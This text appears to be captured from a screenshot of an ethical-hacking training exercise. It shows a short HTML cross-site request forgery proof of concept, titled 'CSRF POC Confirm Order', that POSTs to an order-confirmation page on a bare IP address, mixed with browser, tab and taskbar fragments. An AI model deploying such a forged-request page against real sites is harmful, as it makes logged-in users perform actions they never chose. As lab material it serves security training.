 EcoRouteNavigator.html
form.html
csrf1.html
File
Edit
View
<html>
<head>
<title> CSRF POC Confirm Order</title>
<head>
<body>
<form method='POST' action='http://52.66.203.188/orders/confirm.php'>
<input type='Submit' value='Confirm Order'>
</body>
</html>
Ln 6, Col 49
196 characters
100%
Windows (CRLF)
UTF-8
IST Interns
IST Progre
52.66.2
ethical-
aqsqs
52
Not secure
52.66.203.188/orders/confirm.php
V
Access Restricted. Make sure you are logged in on trainings.internshala.com to access the project application.
4
Search
1
V
ENG
IN
00:46
14-06-2025